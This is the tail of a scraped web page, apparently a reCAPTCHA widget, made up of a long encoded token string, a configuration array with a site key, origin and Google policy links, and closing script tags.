Kod2JQKT7CnFJzw6xcPyxWMMO8w53DqmLDvUTDvsOZJMOVTsOgwpvCuMKvwpHCpC4Lw656w48vUFdCwr7Co8KbOlcuesOJw5lABMKBw5DCtnHDncOwHcKsdsK6Y8KSV8KAw7x/wr1Qw4c8w6MKwoEGUTHDpSfCsWkBw4wfw5MgDAzClsKnwrLCucO6KUfDqwPDqcKZwpfCuiRlw6jDn8KcG8KxQ8OUwrrDiTBUwqvCnlDDvcOPwqbCj8OgIMOnJyEFw6/CnV9ew4JKwo1IJDFjUFDCk8OOwqZlFD1FwrjDuwfDkGLCkg8eDhZcLyJSwr1Qw7/DqcOwwofCi8OtbcOGw6odwr0Jw7tCwojDiMOKw4/DjMKnNcKEOxg7X3VTUMOfw4FKw70xwoUBwr7ClRkNY113UMKFA8KbeVzChMOBcWFgwqzCjsOJwq7Cr3DDlW/[base64]/CsKQwp7CrsOFw5Ntw70AGcKsL33DkcOfQcO1w7TDsRPDm8OZwpZhHMKuM2nClMOFLDsjKcOCwrnCpQ7DnMOKAlsFwp/DuErCjMOLw6bDh8O/[base64]/CmxHCrcKFwqnDpUfDh3TChcKOSkNOMsKWw6xeF0rDpsKiwr8hFCPCu8Kza8KXEzkxHMKfeiAfOsKgdMKaG2kBKcK+w4bDqMKTOsO8dxMFw4nCgCITw5HDlCrDhcKgwoM9MUXDvcKde8OfScOTdsK1WCJfw5Fuw6nCtw/DrsO5Oi7Ch8K/wojDmMKQK8KNDVRiD8KYw7jDszc8Q30owqLDvMOoGcOLL1dZH8O8w4LDssKGw4tkw7jDssKXJQfDqEZkUzUmPsOsw6JrwozDjHHDhsKtC8OyUMOoXFZRwoptLj1keF9Sw40jw4DCjcK4H8K6w5XDl0nCtcOPCMOxw5VCw7wIw44oUF1xfFnDuBxER8KAw6B/[base64]/Ct8Ouw4HDtcO/wqNdO8OgK8OaJ8O2dcKGwqYZw7YiCcOuw6QLwrfDsGFOM8OCWcO/BsKlFD3CqcKzNRnCkMKpwp3CpGLCj1sVcMONwrzCiiRDUgFywqbCt8OJwpsmw44+wqnCg2MUw7vDgsKrwptTEirDkcKuKRRqFH/DoMK/w5QRw6xXOsKJW2DCiUwhVcK+w5LDlg1VHEBOw4LChwxlwoM/w5vClzfDhgZWG8OcRAfCgcKlwrFtPg3DuiXCgRtSwofDkcK/W8Otw55Yw4rCisKmGV8yO8O9w7fCqMKJMcOXQRTDvGccQ8Klw6/CkRxBw5wKwpsBV0fCicO0BwvCvXkhbMOXw6VdSkLCnQzDtsKRw7LDoCjCncKQw6lZwqTDtyhuN3MKHmVgw4cYw5/ChQPCsFrDtlM6wq9iKnQ7OgfDq8KuOMO0w7hRJC5vSivDsMKxRUlHQUwte8O1ScKJLXJlWQzCmMOeUsKmb3x6bBNgUCocwqzDmzd3MMKywqDCtC/CqyBhw6w3woUFBHQqw5zCoGTCu1zDtMO7w5EEw6hOZsOVw5l0wrHDu8KLFFDCnMOfQMK9c8KRw7fDv8Ktw6PCmD7Dox1WEF3CoXFnCUXCuMO/[base64]/[base64]/[base64]/w6sKRkArf8OrXcKDaC9EZGcHRsKRDMOHU8KOw51YJRR2wojCp8O5c8OFH8OswovCncKzw4LCokrDkXRec8O7QcK4LcOxDsKFWcKEw4BmwopWwo/DlMOCTB53U8K/w7nCr3bDnHtxY8K/AQw6N03Dp08aAl/CkB7Cv8OFw4fCs3RawqfCnRwTWFlUVMOSwrpsw6p7w51BOU/ChkdtwrVhZwfChDzDkTnDiMOyw4LCtQBFLcOCwpDDp8O5BmYRb0FRwoNhfMOQwq/DmAN+wqdlH0kUw6dxw5/CgyInVDdPw6YecsOoAsKjwoXDm8KMw6p0w7rCgxXDt8OjwqURIcKsw7VVw6ZHZElXw6RXUsKtFgbDuMOiMcKIZ8K2IsKFP8OxUk3CvMOiEsKLw6I7IEwnwpvCgWbCoiPDnsOrKDrDqXhxwqBcPcKOwpEowq1JY8KsAcOYCgRGNAMZw7IUw6/DviXDrUcyw7TCnsORTQEjVsOgwrLCqls5w4dHUMO0w4vCtsOEwojDtW3CkGFJW10Lf8K8MsKmasOOecOVw7Jiw4UKw7NTfcKcw4VRPMKZb0NJAMOkwpQ8wq/DhAI+SSlow6RFwozChyh+wo7DucORaCwbAcK1QGzCqArCjMOXV8OoDXvDpGnDmcKEY8Kqw6Vrw5/CpMKuAE7CssOscmJrwq42XRDDi3rDolbDkFXCuUl7w48nwoxSw4RIwrEVw5bDscKrVcKucsOVwpzDmMOIw5dBZMOlTTHCj8KpwonCv8KzwrpPZkbCpAXCvMOhCX4YwprDosOVCS/CnHrDkRhzwpvCjcOIbjd0a0puw5s7w67DtyMcw7YFbsOywqplwow3w5DDqi52w6E9wojDjEoWLMKBPcKCBFjDuD9RD8OCwpFBwrLCvGZ5w49cwpYceMKJw5EUwpbDvMKLwrozQE3CoG7CqMOscHfCjMOgAH3CiMKdwrYpJnI/Hx5Bw6s+TsKmJ0d5PnQXOsOwN8Kbw6sdcw3DhmoUw6kLwpZCw7XCsjLCmsO0cAY4LsOiSEJXYBXDj3cxdsKJw7MPPsK0dUfDlCk1MlLDlMKkwpzCncOPw6LDk0DDrsK8PhLClcKAw7DDgcK+w79hVgY7w65ffsKmwpJ8w4wNKMKccT/DoMK8wo7DqMOiwqPDqSZvw6gzOcOaw5PDoBbDq8OuTcO7w4BCw4gMw4BTw5NYRl7DiksEw4AIXsOUw5tnO8K9fcOLHBppw6fDjinCs0/CoXnDt3/DmEPCgVUIFnvCiGvDkxJ1bMOmw5k9wqptw5s5w5ASwoJTXMOAOmLDlU5jVcOFw48rLE5vwrxqD8Kpw5Vgw6HCtsOgwpVjDMORw78LFcKCwqnDscKCw7DDtxFlwoXDtDU8HsKkKcKhWsKsw4xDwrc6w5x/TkDCqsOXEVbCu8KmNA1bw4bDghdadjDCjsOjw6cCwoc6EBJoesOLwrXDnVDDucOddMKvRMKACcObO37CvsOMw7XDqwoDw7DDosKhwrjDnzRRwp7ChMK9wqcKw5Q4w5DDk0ZHABnCnMKWQMOuw7IAw5TDmCDDtnQ/w7lzw6LDtj3DgiF4AcO+FWPDi8KIGVXDtR8PAMKEwpHDqsKlYcKzHEF6w6RfDMK6w4LCh8KEw7vCgMKJc0Y4w7DCoHFqBsOMw6zDhR89RnLDjsKBwqBJw6/[base64]/DvxbCgS3CiUkqwp/DjHDDrl0tw5Z6w6/[base64]/CmsKwwpEAw7vDsMKkw7bCsC/[base64]/w5TChsOMwppQwpvCtWTDmXvCtcKnbcKNKMOQw7wIwr1owqPCk8O4Ym5sdibDl8KRw59Fwo3CgQEzw5xNMcKEwrjDvsKGGMKgwqPDo8Knw6s0w7RufnNSwopfDS7CjXTDs8OWDE/CqGjDrlliAcO1wojDmEERw4vCvMKQJU1fw5TDr8OMV8KhKDLDqzjDjyAQwoMOeh3CkMK2w5ItVg3DskfDmsOwLBzDrsKwAClxFsKWMx59wrzDhcOjT2kmw5JpCgolw74qDS7CgcOQwoUzZsODw4DCgcKHFhDCn8K/w6XDvDDCqsOhw4Y7w5YyOHDCkMOrPsOIWy3CpMKfDD/DisO9woV/[base64]/wpsmw6Uzw4rCmsK/w5zCg8KxQAM0ZwVUUBFEwpUlwr7DssO1w6rDmWPCpcOzMTxkwp8WN1khwphjF1bCpW7Cr39vwqJqw5ZXwp90w55EwqbDtzYlasK3w6vCrDpDwpDDl3PDpcKQf8Omw4/Dp8K7wpDDvcOzw4TDqRDCsXZ1w7fCmEsoNsOmw4Z5wq3CrRPDpcK0Dw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,610],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://bvfy.ru:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nUBjscVHcpns8YX10dnoz0rYjmQiazluo/Uh4ElYoSQ\\u003d\x22,1,0,null,1,1769918255304,0,0,[193],null,[153,181,213,20,20],\x22RC-HcZoCK_htTTmmg\x22,null,null,null,null,null,\x220dAFcWeA780yFrZU-bBvKo2U8ONbmFAwIpeNTJVRDbRYX5v-smRa5D_mYiHU-LBa7aivB3RXzbOH1KWT6iAzGvmPeozyyfaG1Now\x22,1770001055265]");
    </script></body></html>